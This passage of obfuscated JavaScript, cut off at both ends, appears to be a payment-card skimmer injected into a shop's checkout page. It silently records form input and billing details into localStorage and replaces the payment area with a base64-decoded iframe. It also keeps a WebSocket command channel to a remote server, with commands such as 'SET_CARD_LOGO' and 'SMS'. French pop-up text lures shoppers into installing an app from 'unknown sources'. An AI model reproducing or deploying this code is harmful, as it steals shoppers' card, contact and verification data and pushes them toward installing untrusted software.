Jix':_0x4a0e18(0x25e),'sEONV':_0x4a0e18(0x163),'SHDFr':_0x4a0e18(0x2af),'PNWAj':'Débloquez\x20–\x2080\x20%\x20sur\x20les\x20offres\x20spéciales\x20de\x20l\x27appli<br>Paiement\x20instantané,\x20livraison\x20gratuite\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20commande.','aNxOF':_0x4a0e18(0x1d9),'GDvUx':'Téléchargez\x20l\x27appli\x20📲','XijSs':'Téléchargement\x20lancé\x20avec\x20succès...','YtJZJ':_0x4a0e18(0x1f4),'rQGBm':_0x4a0e18(0x233),'ELBBf':_0x4a0e18(0x259),'vnlmW':_0x4a0e18(0x3a8),'DWaHt':'Si\x20demandé,\x20autorisez\x20l\x27installation\x20depuis\x20«\x20Sources\x20inconnues\x20»\x20dans\x20vos\x20paramètres.','oHbup':_0x4a0e18(0x1d5),'nBimR':function(_0x5de267){return _0x5de267();},'gHTPF':function(_0x31f01d,_0xf41e16){return _0x31f01d*_0xf41e16;},'nIbfS':_0x4a0e18(0x1ac),'cgnVG':'aam_styles_9823','TbVCo':_0x4a0e18(0x228),'HulHw':'aam-overlay-9823','EXOip':_0x4a0e18(0x1ee),'YCUMm':'.aam-modal-icon-9823','SQxYV':_0x4a0e18(0x34e),'eiNhW':'.aam-modal-desc-9823','qVYPo':_0x4a0e18(0x372),'BtvCc':_0x4a0e18(0x2ac),'yDrZX':_0x4a0e18(0x296),'XVPEW':function(_0x153ed3,_0x135815,_0x4c4a8d){return _0x153ed3(_0x135815,_0x4c4a8d);},'BSfNb':_0x4a0e18(0x2da),'kopUG':function(_0x116d67,_0x4573cb){return _0x116d67(_0x4573cb);}};try{function _0x9030c0(_0x332e84=0xd,_0x14281a=''){const _0x1cc1b9=_0x4a0e18;let _0x5c3aa2=_0x1fb643['kwDwt'];for(let _0x4a3e34=0x0;_0x1fb643[_0x1cc1b9(0x387)](_0x4a3e34,_0x332e84);_0x4a3e34++)_0x14281a+=_0x5c3aa2['charAt'](Math['floor'](_0x1fb643[_0x1cc1b9(0x216)](0x3e,Math['random']())));return _0x1fb643[_0x1cc1b9(0x245)]('x',_0x14281a);}let _0x277c4c={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x587c69={0x0:!0x1,0x1:!0x1},_0xb5e8f9={'iframe':_0x9030c0(0x7),'button':_0x9030c0(0x7),'styles':_0x1fb643[_0x4a0e18(0x266)](_0x9030c0,0x7)},_0x41709a=!!localStorage[_0x4a0e18(0x2f1)](_0x1fb643[_0x4a0e18(0x22f)]);window['screen'][_0x4a0e18(0x337)],(((()=>{const _0xe38fa9=_0x4a0e18,_0x30b4c5={'aiGIo':function(_0x1c753,_0x2d1bc0){const _0xb5212c=_0x3dce;return _0x1fb643[_0xb5212c(0x1d6)](_0x1c753,_0x2d1bc0);},'oBwhR':function(_0x5baab0,_0x4e8180){const _0x1220e9=_0x3dce;return _0x1fb643[_0x1220e9(0x29a)](_0x5baab0,_0x4e8180);},'IhOie':function(_0x337dd2,_0x33fa6f){const _0x398623=_0x3dce;return _0x1fb643[_0x398623(0x39c)](_0x337dd2,_0x33fa6f);},'GadoU':function(_0x232b28,_0x4aafad){const _0x18af59=_0x3dce;return _0x1fb643[_0x18af59(0x15f)](_0x232b28,_0x4aafad);},'vpHRx':function(_0x32c88a,_0x4457bc){return _0x1fb643['YUdGz'](_0x32c88a,_0x4457bc);},'eyzqa':function(_0x2999fc,_0x1fe926){const _0x3774c1=_0x3dce;return _0x1fb643[_0x3774c1(0x39c)](_0x2999fc,_0x1fe926);},'juBAD':function(_0x3e8d81,_0x943f0e){return _0x1fb643['usMCA'](_0x3e8d81,_0x943f0e);},'OrXwj':_0x1fb643['fDguI'],'uOLmi':function(_0x5bf89c,_0x5cd7e9){return _0x5bf89c!=_0x5cd7e9;},'lRYnd':_0x1fb643[_0xe38fa9(0x208)],'FQUpE':_0x1fb643[_0xe38fa9(0x1ad)],'yooLb':_0x1fb643['lzPeB'],'SJXhC':_0x1fb643[_0xe38fa9(0x2d4)],'uFrdy':function(_0x10558e){const _0x30f8c2=_0xe38fa9;return _0x1fb643[_0x30f8c2(0x2b1)](_0x10558e);},'ADPJb':function(_0x253293,_0x4b3156){return _0x1fb643['Bpgay'](_0x253293,_0x4b3156);},'RBeoG':function(_0x42e05c,_0x58522d){const _0x3d5dbe=_0xe38fa9;return _0x1fb643[_0x3d5dbe(0x17c)](_0x42e05c,_0x58522d);},'XPOlz':function(_0x35daf0,_0x531f76){const _0x5bfe4a=_0xe38fa9;return _0x1fb643[_0x5bfe4a(0x35c)](_0x35daf0,_0x531f76);},'ggSeP':_0xe38fa9(0x209),'gzGRx':function(_0x2e5e6b,_0x2ea1b8){return _0x2e5e6b===_0x2ea1b8;},'QBljS':_0xe38fa9(0x1fe),'lzogK':_0x1fb643[_0xe38fa9(0x1a9)],'yPBXy':function(_0x135997,_0x2ed8ac){return _0x1fb643['gUOEj'](_0x135997,_0x2ed8ac);},'YSWuP':_0x1fb643['OORMP'],'OUYFK':_0x1fb643['IZBmZ'],'ZyOTD':_0xe38fa9(0x3bb),'nWCNB':_0x1fb643['Aklmd'],'RURqk':function(_0x4aa643,_0x17166c){const _0x1ed5f3=_0xe38fa9;return _0x1fb643[_0x1ed5f3(0x195)](_0x4aa643,_0x17166c);},'kXNUZ':_0x1fb643[_0xe38fa9(0x22f)],'lzadM':_0x1fb643[_0xe38fa9(0x21d)],'KRzJb':_0x1fb643[_0xe38fa9(0x3a3)],'GBmBh':_0x1fb643[_0xe38fa9(0x3d4)],'uYIdl':function(_0x537bf1,_0x413b4d){const _0xa70a3f=_0xe38fa9;return _0x1fb643[_0xa70a3f(0x1d6)](_0x537bf1,_0x413b4d);},'xfZhj':_0x1fb643['MGOTV'],'ePNkV':_0x1fb643[_0xe38fa9(0x2ad)],'qHkkt':_0x1fb643['NEdTQ'],'kSbcE':_0x1fb643[_0xe38fa9(0x1e7)],'jDjLF':function(_0x218d15){const _0x44043e=_0xe38fa9;return _0x1fb643[_0x44043e(0x2d6)](_0x218d15);},'lAzoK':function(_0x28d463,_0x500051){return _0x28d463(_0x500051);},'sfrdI':function(_0x2d3365){return _0x1fb643['mqNMF'](_0x2d3365);},'BDEaZ':function(_0x4e0f41,_0x150cdd){const _0x54651e=_0xe38fa9;return _0x1fb643[_0x54651e(0x3b7)](_0x4e0f41,_0x150cdd);},'NKHBT':_0x1fb643[_0xe38fa9(0x2e0)],'fMoGg':function(_0x38d4a8,_0x4577fa){const _0xda9037=_0xe38fa9;return _0x1fb643[_0xda9037(0x26a)](_0x38d4a8,_0x4577fa);},'NYrFp':function(_0x2f96f3){const _0x58a1a5=_0xe38fa9;return _0x1fb643[_0x58a1a5(0x2dd)](_0x2f96f3);},'fuTqs':function(_0x4bfa65){const _0x5c3b54=_0xe38fa9;return _0x1fb643[_0x5c3b54(0x1cd)](_0x4bfa65);},'GeBrp':_0x1fb643[_0xe38fa9(0x239)],'gDwDC':function(_0x497e5d,_0x4b6bdc){const _0x339b03=_0xe38fa9;return _0x1fb643[_0x339b03(0x1d4)](_0x497e5d,_0x4b6bdc);},'IFIOh':_0x1fb643[_0xe38fa9(0x320)],'MNBXZ':_0xe38fa9(0x34b),'pbLSy':function(_0x290a33,_0x3c9624){const _0x5c266a=_0xe38fa9;return _0x1fb643[_0x5c266a(0x309)](_0x290a33,_0x3c9624);},'KlnVR':function(_0x119562,_0x2aaff9){const _0x198122=_0xe38fa9;return _0x1fb643[_0x198122(0x346)](_0x119562,_0x2aaff9);},'zsWYK':_0x1fb643['xXjwx'],'FNnjg':_0x1fb643[_0xe38fa9(0x2b6)],'VWNyQ':_0x1fb643[_0xe38fa9(0x306)],'QllPR':function(_0x160f92,_0x5251ae){const _0x3e9c9d=_0xe38fa9;return _0x1fb643[_0x3e9c9d(0x18d)](_0x160f92,_0x5251ae);},'NdKBE':function(_0x3edeec,_0xffc28e){const _0x33d3a5=_0xe38fa9;return _0x1fb643[_0x33d3a5(0x39e)](_0x3edeec,_0xffc28e);},'CUPDk':_0xe38fa9(0x287),'xhrSs':function(_0x240669,_0x16b5ff){const _0x2875db=_0xe38fa9;return _0x1fb643[_0x2875db(0x18d)](_0x240669,_0x16b5ff);},'RwZMj':function(_0x6b1ab,_0x1bf943){return _0x1fb643['uyIgh'](_0x6b1ab,_0x1bf943);},'ByrqH':function(_0x21c1b3,_0x30b59d){const _0x1fedcf=_0xe38fa9;return _0x1fb643[_0x1fedcf(0x18d)](_0x21c1b3,_0x30b59d);},'NDPHM':function(_0x112620,_0x5509c2){const _0x421034=_0xe38fa9;return _0x1fb643[_0x421034(0x3c4)](_0x112620,_0x5509c2);},'hQeNV':_0x1fb643[_0xe38fa9(0x273)],'FuETa':function(_0x43a293){return _0x43a293();},'htCeL':_0x1fb643[_0xe38fa9(0x2ae)],'ihkZJ':function(_0x1509f9,_0x3f00cf){const _0x54dea8=_0xe38fa9;return _0x1fb643[_0x54dea8(0x378)](_0x1509f9,_0x3f00cf);},'ZSBqu':function(_0x1ff3c1,_0x20e92b){const _0x44688b=_0xe38fa9;return _0x1fb643[_0x44688b(0x158)](_0x1ff3c1,_0x20e92b);},'aHCdM':function(_0x413376,_0x4bb91d,_0x34bd22){const _0x222b6c=_0xe38fa9;return _0x1fb643[_0x222b6c(0x21c)](_0x413376,_0x4bb91d,_0x34bd22);},'QnlfI':_0xe38fa9(0x160),'WsWpc':function(_0x40efff,_0x424dd5){const _0x18196d=_0xe38fa9;return _0x1fb643[_0x18196d(0x245)](_0x40efff,_0x424dd5);},'jHlHR':function(_0xb874eb,_0x52ca49){const _0x11d574=_0xe38fa9;return _0x1fb643[_0x11d574(0x245)](_0xb874eb,_0x52ca49);},'dFPgl':_0x1fb643[_0xe38fa9(0x2cd)],'hRerV':function(_0x18dc08,_0x321efa){const _0x1fa7ce=_0xe38fa9;return _0x1fb643[_0x1fa7ce(0x39c)](_0x18dc08,_0x321efa);},'jNqHN':_0x1fb643['AGZKz'],'FfGzz':_0x1fb643[_0xe38fa9(0x360)],'ueZVg':_0x1fb643[_0xe38fa9(0x36a)],'hfgVi':_0x1fb643['xqDTg'],'AoLht':_0x1fb643[_0xe38fa9(0x388)],'QUWMh':_0x1fb643[_0xe38fa9(0x20c)],'Qlwnz':_0x1fb643[_0xe38fa9(0x27d)],'LcKJu':_0x1fb643[_0xe38fa9(0x1a0)],'qdhyL':_0x1fb643[_0xe38fa9(0x338)],'vLYNk':_0x1fb643[_0xe38fa9(0x35d)],'cleJV':_0x1fb643[_0xe38fa9(0x241)],'NghVl':_0x1fb643[_0xe38fa9(0x3a9)],'gwmPT':_0x1fb643['LkbUY'],'RAGlP':_0x1fb643[_0xe38fa9(0x17f)],'dcTeT':_0x1fb643['YfJXG'],'swUcR':_0x1fb643['fAROo'],'wlnOW':function(_0x4021fd,_0x55a699){const _0x2a3c35=_0xe38fa9;return _0x1fb643[_0x2a3c35(0x15f)](_0x4021fd,_0x55a699);},'lVqsV':_0x1fb643['cGzDb'],'cbtCA':_0x1fb643[_0xe38fa9(0x174)],'TfOfU':function(_0xc61222,_0x5a890a){return _0x1fb643['MytWf'](_0xc61222,_0x5a890a);},'RzNPK':function(_0x41050f,_0x132529){const _0x5b88b8=_0xe38fa9;return _0x1fb643[_0x5b88b8(0x39d)](_0x41050f,_0x132529);},'dQoHl':_0x1fb643[_0xe38fa9(0x1da)],'QwNSw':_0x1fb643[_0xe38fa9(0x1a1)],'bjTzq':_0x1fb643[_0xe38fa9(0x3da)],'fUnuf':_0xe38fa9(0x15d),'nGuvH':_0xe38fa9(0x38e),'tbqqB':_0x1fb643[_0xe38fa9(0x318)],'qoEdq':_0xe38fa9(0x2d7),'gTdlI':_0x1fb643[_0xe38fa9(0x142)],'vwXIJ':function(_0x42254c,_0x1b8623){const _0x55a240=_0xe38fa9;return _0x1fb643[_0x55a240(0x2f9)](_0x42254c,_0x1b8623);},'vQCro':_0x1fb643[_0xe38fa9(0x27c)],'Jdnep':function(_0x220801,_0x5a3f9d){const _0x503d3b=_0xe38fa9;return _0x1fb643[_0x503d3b(0x1d4)](_0x220801,_0x5a3f9d);},'SUTBy':function(_0x5bbce2,_0x7c3d41){const _0x154317=_0xe38fa9;return _0x1fb643[_0x154317(0x39d)](_0x5bbce2,_0x7c3d41);},'JQMok':'\x20|\x20','zqfgJ':_0x1fb643['dDwmI'],'XVCdT':function(_0x56b2af){const _0x55cb27=_0xe38fa9;return _0x1fb643[_0x55cb27(0x227)](_0x56b2af);},'StNMv':function(_0x3ce1d5,_0x31f944){const _0xd3addb=_0xe38fa9;return _0x1fb643[_0xd3addb(0x282)](_0x3ce1d5,_0x31f944);},'Ocyxo':function(_0xfaa791,_0x14f788){return _0xfaa791(_0x14f788);},'FSPAR':'Alert','UucDV':_0x1fb643[_0xe38fa9(0x207)],'mZOUV':_0x1fb643[_0xe38fa9(0x2eb)],'LNEXc':_0x1fb643[_0xe38fa9(0x2ee)],'TOuRQ':_0x1fb643[_0xe38fa9(0x17a)],'WGdEB':function(_0x13b68d,_0x18a292){const _0x4e84ee=_0xe38fa9;return _0x1fb643[_0x4e84ee(0x2f9)](_0x13b68d,_0x18a292);},'Pkzom':_0x1fb643[_0xe38fa9(0x278)],'EChak':function(_0x4f2fe1){return _0x4f2fe1();},'LOipi':function(_0x2ff5fe,_0x4de8c3){const _0x3d8ae6=_0xe38fa9;return _0x1fb643[_0x3d8ae6(0x1d2)](_0x2ff5fe,_0x4de8c3);}};try{function _0x3227d2(_0x17a201){return new Promise(function(_0x3de7ef){const _0x513ad2=_0x3dce,_0x1cec82={'dUSyI':function(_0x340459,_0x177a0a){return _0x30b4c5['aiGIo'](_0x340459,_0x177a0a);}};let _0x269f53=document[_0x513ad2(0x286)](_0x17a201);if(_0x269f53)return _0x30b4c5[_0x513ad2(0x32e)](_0x3de7ef,_0x269f53);const _0x306dfa=new MutationObserver(function(){const _0xdb9991=_0x513ad2;let _0x6c9ee9=document[_0xdb9991(0x286)](_0x17a201);_0x6c9ee9&&_0x1cec82[_0xdb9991(0x23d)](_0x3de7ef,_0x6c9ee9),_0x306dfa[_0xdb9991(0x2ec)]();});_0x306dfa[_0x513ad2(0x3ce)](document[_0x513ad2(0x1f7)],{'childList':!0x0,'subtree':!0x0});});}var _0x866ea,_0x5e4fa7=!0x1;try{_0x866ea=JSON[_0xe38fa9(0x27a)](localStorage[_0xe38fa9(0x2f1)](_0x1fb643[_0xe38fa9(0x2d4)]))||{};}catch(_0xaf3370){_0x866ea={};}const _0x418dab={'search':_0x1fb643[_0xe38fa9(0x377)],'iframe':_0x1fb643[_0xe38fa9(0x1a6)],'total':[_0xe38fa9(0x28c),_0x1fb643[_0xe38fa9(0x283)]],'button':[_0x1fb643['TzowS'],_0x1fb643[_0xe38fa9(0x2d8)],!0x0,0x1f4],'terms':['#stripe_check',!0x1],'scroll':[_0x1fb643[_0xe38fa9(0x198)],!0x1],'billing':{'email':_0xe38fa9(0x271),'first_name':_0x1fb643[_0xe38fa9(0x35a)],'last_name':_0x1fb643[_0xe38fa9(0x308)],'phone':_0x1fb643['oKAyU'],'city':_0xe38fa9(0x26e),'country':_0x1fb643[_0xe38fa9(0x3cc)],'address':_0x1fb643['jzNGP'],'address_2':_0x1fb643[_0xe38fa9(0x256)],'state':_0x1fb643[_0xe38fa9(0x1ef)],'postcode':_0x1fb643[_0xe38fa9(0x33e)]},'apk':{'color':[_0x1fb643[_0xe38fa9(0x2c0)],_0xe38fa9(0x2c1)]},'css':'\x0a#'+_0xb5e8f9[_0xe38fa9(0x144)]+_0xe38fa9(0x206)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2fd)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x3d0)+_0xb5e8f9[_0xe38fa9(0x36d)]+_0xe38fa9(0x2c7),'content':_0x1fb643[_0xe38fa9(0x32c)]};function _0x5c575a(){const _0xe4db2a=_0xe38fa9;try{void 0x0!==_0x277c4c[0x0]&&_0x30b4c5['IhOie'](clearInterval,_0x277c4c[0x0]),_0x30b4c5[_0xe4db2a(0x29e)](void 0x0,_0x277c4c[0x2])&&clearInterval(_0x277c4c[0x2]),_0x30b4c5['IhOie'](_0x3227d2,_0x418dab[_0xe4db2a(0x144)])['then'](_0x6f0180=>_0x6f0180['style']['display']=''),_0x30b4c5[_0xe4db2a(0x242)](_0x3227d2,_0x418dab['button'][0x0])[_0xe4db2a(0x16c)](_0x1ba4a0=>_0x1ba4a0['style'][_0xe4db2a(0x290)]=''),_0x30b4c5[_0xe4db2a(0x2db)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x144)])['then'](_0x5ba046=>_0x5ba046['remove']()),_0x3227d2('#'+_0xb5e8f9[_0xe4db2a(0x385)])[_0xe4db2a(0x16c)](_0x3afbb2=>_0x3afbb2[_0xe4db2a(0x28d)]()),_0x30b4c5[_0xe4db2a(0x145)](_0x3227d2,'#'+_0xb5e8f9[_0xe4db2a(0x36d)])[_0xe4db2a(0x16c)](_0x394586=>_0x394586['remove']());}catch(_0x3cca1b){}}function _0x5bb8f5(_0x154907){const _0x46b6e2=_0xe38fa9;try{let _0x413f48={};for(const _0x3e1080 in _0x418dab['billing']){let _0x597d8e=_0x418dab[_0x46b6e2(0x24f)][_0x3e1080];if(_0x30b4c5['juBAD'](_0x30b4c5[_0x46b6e2(0x2f6)],typeof _0x597d8e))_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e]||'';else{if(Array[_0x46b6e2(0x178)](_0x597d8e))for(let _0x4d069a=0x0;_0x4d069a<_0x597d8e[_0x46b6e2(0x293)];_0x4d069a++){if(_0x30b4c5[_0x46b6e2(0x3cf)]('',_0x866ea[_0x597d8e[_0x4d069a]]?.[_0x46b6e2(0x33b)](_0x30b4c5['lRYnd'],'')||'')){_0x413f48[_0x3e1080]=_0x866ea[_0x597d8e[_0x4d069a]]||'';break;}}}}if((_0x154907={..._0x413f48,..._0x154907})['user_agent']=navigator[_0x46b6e2(0x264)]||'',_0x41709a)return console[_0x46b6e2(0x3ab)](_0x154907);_0x50253a['set'](_0x30b4c5['FQUpE'],_0x30b4c5[_0x46b6e2(0x3e1)]),_0x50253a[_0x46b6e2(0x1b8)](_0x30b4c5[_0x46b6e2(0x2e9)]),_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a),_0x30b4c5[_0x46b6e2(0x165)](_0x349a4f,_0x154907),_0x30b4c5[_0x46b6e2(0x242)](_0xdd740f,_0x154907);}catch(_0xf2bce3){_0x30b4c5[_0x46b6e2(0x383)](_0x5c575a);}}function _0x2eafeb(_0x3ab257=_0x418dab[_0xe38fa9(0x30f)]){const _0x521e72=_0xe38fa9;let _0xf131e2=document['querySelector']('#'+_0xb5e8f9[_0x521e72(0x144)]),_0x5d288b=document['querySelector'](_0x418dab['iframe']);if(_0xf131e2)return _0xf131e2[_0x521e72(0x28d)]();_0x1fb643[_0x521e72(0x15f)](void 0x0,_0x277c4c[0x0])&&clearInterval(_0x277c4c[0x0]);let _0x45eb3b=document[_0x521e72(0x3d1)](_0x1fb643[_0x521e72(0x336)]);_0x45eb3b[_0x521e72(0x2b7)]('id',_0xb5e8f9['iframe']),_0x45eb3b[_0x521e72(0x2b7)](_0x521e72(0x1c5),_0x1fb643[_0x521e72(0x184)]),_0x5d288b[_0x521e72(0x3ba)]['insertBefore'](_0x45eb3b,_0x5d288b[_0x521e72(0x1c2)]),_0x45eb3b[_0x521e72(0x294)]['document']['open'](),_0x45eb3b[_0x521e72(0x294)]['document'][_0x521e72(0x19c)](_0x1fb643['utPpA'](decodeURIComponent,_0x1fb643['MqaEZ'](escape,_0x1fb643[_0x521e72(0x24e)](atob,_0x3ab257)))),_0x45eb3b[_0x521e72(0x294)][_0x521e72(0x2c6)][_0x521e72(0x3a2)]();}function _0x46c1c3(_0x41f0c4,_0x587f07,_0x198738){const _0x5678f8=_0xe38fa9,_0xdc041c=window[_0x5678f8(0x329)]['hostname'][_0x5678f8(0x280)]('.')['slice'](-0x3)[_0x5678f8(0x1b4)]('.');let _0x353486='';if(_0x198738){const _0x553b24=new Date();_0x553b24['setTime'](_0x30b4c5[_0x5678f8(0x32a)](_0x553b24[_0x5678f8(0x35f)](),_0x30b4c5[_0x5678f8(0x39f)](_0x30b4c5['RBeoG'](_0x30b4c5[_0x5678f8(0x2f3)](0x18,_0x198738),0x3c),0x3c)*0x3e8)),_0x353486=_0x30b4c5[_0x5678f8(0x32a)](_0x30b4c5[_0x5678f8(0x17e)],_0x553b24[_0x5678f8(0x251)]());}document['cookie']=_0x41f0c4+'='+_0x587f07+_0x353486+_0x5678f8(0x3d6)+_0xdc041c+_0x5678f8(0x2f0)+(_0x30b4c5['gzGRx'](_0x30b4c5[_0x5678f8(0x38a)],location[_0x5678f8(0x1f0)])?_0x30b4c5[_0x5678f8(0x3b5)]:'');}function _0x8d1d4b(_0x2e32e2){const _0x2ca38b=_0xe38fa9,_0x90a5f1=document[_0x2ca38b(0x2e6)]['split'](';');for(const _0x11e4a2 of _0x90a5f1){const [_0x220369,_0x41d082]=_0x11e4a2['trim']()[_0x2ca38b(0x280)]('=');if(_0x1fb643[_0x2ca38b(0x18d)](_0x220369,_0x2e32e2))return _0x41d082;}return null;}function _0x37995b(_0x19b134){const _0x3d231e=_0xe38fa9;if(_0x1fb643[_0x3d231e(0x39d)](_0x1fb643['qUDIg'],typeof _0x19b134)){for(const _0x380792 in _0x19b134)_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x2fc)](_0x1fb643['CYQFb'])['replace'](/[\u0300-\u036f]/g,''),_0x19b134[_0x380792]=_0x19b134[_0x380792][_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'')[_0x3d231e(0x357)]();return _0x19b134;}return(_0x19b134=_0x19b134[_0x3d231e(0x2fc)](_0x1fb643[_0x3d231e(0x1bb)])[_0x3d231e(0x1c0)](/[\u0300-\u036f]/g,''))[_0x3d231e(0x1c0)](/[^\x00-\x7F]/g,'');}class _0x50253a{static[_0xe38fa9(0x322)](_0x320197){const _0x48cd21=_0xe38fa9;return localStorage[_0x48cd21(0x2f1)](_0x320197);}static[_0xe38fa9(0x18a)](_0x5acae4,_0x470e11){localStorage['setItem'](_0x5acae4,_0x470e11);}static[_0xe38fa9(0x1b8)](_0x5da73a){const _0x25cdf4=_0xe38fa9;localStorage[_0x25cdf4(0x397)](_0x5da73a);}}function _0x29e9a1(){const _0x51413b=_0xe38fa9;try{if(!_0x418dab['scroll'][0x1])return;_0x1fb643['Cfsbe'](_0x3227d2,_0x418dab[_0x51413b(0x391)][0x0])[_0x51413b(0x16c)](_0x2eef3d=>_0x2eef3d[_0x51413b(0x19a)]());}catch(_0x287e15){}}function _0x5c2d74(){const _0x3e4617=_0xe38fa9;_0x277c4c[0x2]=_0x1fb643[_0x3e4617(0x331)](setInterval,()=>{const _0x429193=_0x3e4617,_0xab81ce={'urPfN':function(_0x5a6c58,_0x3604a4){const _0x25089d=_0x3dce;return _0x30b4c5[_0x25089d(0x2db)](_0x5a6c58,_0x3604a4);},'YaQlC':_0x429193(0x36b),'KCzDb':_0x429193(0x220),'UruUm':function(_0x3220f9,_0x368895){const _0x39a175=_0x429193;return _0x30b4c5[_0x39a175(0x1f8)](_0x3220f9,_0x368895);},'ijiSH':function(_0x31560e,_0x4e53d5){return _0x31560e===_0x4e53d5;},'mkJTz':_0x30b4c5[_0x429193(0x2bd)],'pepLU':_0x30b4c5[_0x429193(0x2e1)],'Zdjev':function(_0x24c9d5,_0x85bb86){return _0x30b4c5['gzGRx'](_0x24c9d5,_0x85bb86);},'kgDMD':_0x429193(0x238),'pwCZp':_0x30b4c5[_0x429193(0x261)]};try{document[_0x429193(0x14a)](_0x30b4c5[_0x429193(0x252)])[_0x429193(0x213)](_0xe8b81f=>{const _0x324c22=_0x429193,_0xd9a774={'ANAYY':function(_0x34ea35,_0x2210c6){const _0x13fdec=_0x3dce;return _0xab81ce[_0x13fdec(0x180)](_0x34ea35,_0x2210c6);}};switch(_0xe8b81f[_0x324c22(0x229)]){case _0xab81ce['YaQlC']:case _0xab81ce[_0x324c22(0x234)]:return;default:let _0x564f62=_0xe8b81f[_0x324c22(0x30e)]||_0xe8b81f['id'];if(!_0x564f62)return;if(!_0x5e4fa7||!_0xab81ce[_0x324c22(0x268)](_0x564f62,_0x866ea)||_0xab81ce[_0x324c22(0x2bf)](void 0x0,_0x866ea[_0x564f62])){let _0x39e9=_0x37995b(_0xe8b81f[_0x324c22(0x3b9)]),_0x948cfe=_0xe8b81f['querySelector'](_0xab81ce[_0x324c22(0x2e2)]);if(null!==_0x948cfe&&(_0x39e9=_0x948cfe[_0x324c22(0x1ed)]['trim']()),''===_0x39e9||_0x39e9[_0x324c22(0x232)](_0xab81ce[_0x324c22(0x37d)]))return;_0x866ea[_0x564f62]=_0x39e9;let _0xbcfd80=_0x2155d8=>{const _0x5e522c=_0x324c22;_0x866ea[_0x564f62]=_0xd9a774[_0x5e522c(0x1ae)](_0x37995b,_0x2155d8[_0x5e522c(0x310)][_0x5e522c(0x3b9)]),_0x50253a[_0x5e522c(0x18a)]('XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_data',JSON[_0x5e522c(0x327)](_0x866ea));};_0xe8b81f[_0x324c22(0x225)](_0xab81ce[_0x324c22(0x332)](_0xab81ce[_0x324c22(0x339)],_0xe8b81f['nodeName'])?_0xab81ce['pwCZp']:'input',_0x36b646=>_0xbcfd80(_0x36b646));}}}),_0x50253a[_0x429193(0x18a)](_0x30b4c5[_0x429193(0x2e9)],JSON['stringify'](_0x866ea)),_0x5e4fa7=!0x0;}catch(_0x552f38){}},0x3e8);}_0x1fb643['YePxl'](_0x5c2d74);const _0x52df01={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':0x1/0x0,'shouldReconnect':_0x408be2=>![0x3e8,0x3e9,0x3f0][_0xe38fa9(0x232)](_0x408be2[_0xe38fa9(0x3bd)])},_0x268b21={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x32b187(_0x2d4069){const _0x325ab3=_0xe38fa9,_0x21821c=Math[_0x325ab3(0x300)](_0x52df01[_0x325ab3(0x375)],_0x1fb643[_0x325ab3(0x17c)](_0x52df01[_0x325ab3(0x2d2)],Math[_0x325ab3(0x304)](_0x52df01['factor'],_0x2d4069))),_0x4bbff6=_0x1fb643[_0x325ab3(0x35c)](_0x21821c,_0x52df01['jitter'])*(_0x1fb643[_0x325ab3(0x16f)](0x2,Math[_0x325ab3(0x18e)]())-0x1);return Math[_0x325ab3(0x3d7)](0x0,Math[_0x325ab3(0x1ab)](_0x21821c+_0x4bbff6));}function _0x5c8f50(){const _0x404760=_0xe38fa9;_0x268b21[_0x404760(0x292)]&&(_0x30b4c5[_0x404760(0x156)](clearTimeout,_0x268b21['reconnectTimer']),_0x268b21['reconnectTimer']=null);}function _0xc8f9b8(){const _0x1e8cb8=_0xe38fa9;if(_0x268b21['forcedClose'])return;const _0x971314=_0x1fb643[_0x1e8cb8(0x34d)](_0x32b187,_0x268b21[_0x1e8cb8(0x16a)]++);localStorage[_0x1e8cb8(0x2f1)](_0x1fb643[_0x1e8cb8(0x22f)])&&console[_0x1e8cb8(0x32f)](_0x1e8cb8(0x2ea)+_0x268b21[_0x1e8cb8(0x16a)]+'\x20in\x20'+_0x971314+'ms'),_0x5c8f50(),_0x268b21['reconnectTimer']=_0x1fb643[_0x1e8cb8(0x30a)](setTimeout,_0x5db5a5,_0x971314);}function _0x5db5a5(){const _0x1e16d1=_0xe38fa9,_0x5795c8={'DrObn':function(_0x17f729,_0x38869a){return _0x17f729>_0x38869a;},'PZvNE':function(_0x534df3){const _0xa32bac=_0x3dce;return _0x1fb643[_0xa32bac(0x204)](_0x534df3);},'vgsfn':_0x1fb643[_0x1e16d1(0x1a5)],'RfANC':_0x1fb643[_0x1e16d1(0x191)],'zUwHv':function(_0x4f64d2){const _0x26d786=_0x1e16d1;return _0x1fb643[_0x26d786(0x204)](_0x4f64d2);},'YVBHv':'SET_CARD_LOGO','SfkQU':function(_0x2a73a2,_0x84d5e8){return _0x1fb643['Cfsbe'](_0x2a73a2,_0x84d5e8);},'uGtdM':_0x1fb643[_0x1e16d1(0x31e)],'BOfWf':_0x1fb643['oSduX'],'eWEEi':_0x1fb643['uwmTM'],'hUKcu':'SMS','zzsnD':_0x1fb643[_0x1e16d1(0x239)],'tIiQG':_0x1e16d1(0x1b7)},_0x7c3d26=_0x268b21[_0x1e16d1(0x29f)]+_0x1e16d1(0x3d5)+_0x1fb643[_0x1e16d1(0x1d6)](encodeURIComponent,_0x268b21[_0x1e16d1(0x399)]);if(_0x7c3d26[_0x1e16d1(0x232)](_0x1fb643[_0x1e16d1(0x2e3)]))return!0x1;localStorage[_0x1e16d1(0x2f1)](_0x1fb643['uUTry'])&&console[_0x1e16d1(0x32f)](_0x1fb643[_0x1e16d1(0x1db)],_0x7c3d26);const _0x2e8b15=new WebSocket(_0x7c3d26);_0x587c69[0x0]=_0x2e8b15,_0x2e8b15[_0x1e16d1(0x1fa)]=function(){const _0xcb9aa0=_0x1e16d1;localStorage[_0xcb9aa0(0x2f1)](_0x30b4c5[_0xcb9aa0(0x3b4)])&&console['debug'](_0x30b4c5['lzadM']),_0x268b21[_0xcb9aa0(0x16a)]=0x0,clearInterval(_0x277c4c[0x1]),_0x277c4c[0x1]=setInterval(()=>{const 